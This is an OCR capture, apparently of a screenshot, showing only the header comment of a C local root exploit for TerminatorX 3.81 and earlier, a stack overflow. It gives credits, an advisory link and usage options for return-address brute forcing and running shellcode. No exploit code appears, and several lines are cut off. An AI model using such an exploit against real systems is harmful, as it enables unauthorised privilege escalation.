
/* TerminatorX V. <= 3.81 local root exploit by Li0n7

 *

 * Typical local stack-based overflow 

 *

 * Bugs discovered by c0wboy (c0wboy@tiscali.it) from 0
 *

 * Related advisory: http://www.packetstormsecurity.nl/
 *

 * Visit us: www.ioc.fr.st

 * 

 * Contact me Li0n7[at]voila[dot]fr

 *

 * Usage: ./terminatorX-exp [-r <RET>][-b [-s <STARTING
 *

 * -r <RET>: no bruteforcing, try to execute shellcode 